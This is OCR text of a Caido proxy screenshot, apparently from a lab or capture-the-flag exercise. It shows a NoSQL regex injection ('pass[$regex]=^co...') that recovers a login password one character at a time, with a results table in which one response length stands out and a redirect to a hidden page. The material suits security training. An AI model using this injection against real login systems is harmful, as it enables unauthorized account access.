 Caido
CAIDO
Ongoing Tasks
Queuing
Environment
nosql
Overview
Sitemap
Scope
Filters
Proxy
Intercept 1
HTTP History
WS History
Match & Replace
Testing
Replay
Automate
Workflows
Assistant
Environment
Logging
Search
Findings
Exports
Workspace
Files
Plugins
Workspace
Commands
+ New Session
Search...
1
2
3
1
2025-02-20 19:50:33
2
2025-02-20 19:53:39
3
2025-02-20 19:56:35
Enter an HTTPQL query...
ID Payload 1 Status Length Round-trip Time (ms)
21 u 302 188 238
20 t 302 188 237
19 s 302 188 255
18 r 302 188 237
17 q 302 188 240
16 p 302 188 239
15 o 302 307 238
14 n 302 188 240
13 m 302 188 243
12 l 302 188 254
11 k 302 188 238
26 requests
http://10.10.64.176
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKi
t/537.36 (KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.7
10 Referer: http://10.10.64.176/?err=1
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=huo9kghbm0b9e3r4b12q0d5r0t
14 Connection: close
15
16 user=pedro&pass[$regex]=^co.........$&remember=on
{} 2 (0x02) selected
Response Response
1 HTTP/1.1 302 Found
2 Date: Thu, 20 Feb 2025 14:56:55 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Location: /sekr3tPl4ce.php
8 Content-Length: 0
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12
{} 307 bytes | 238ms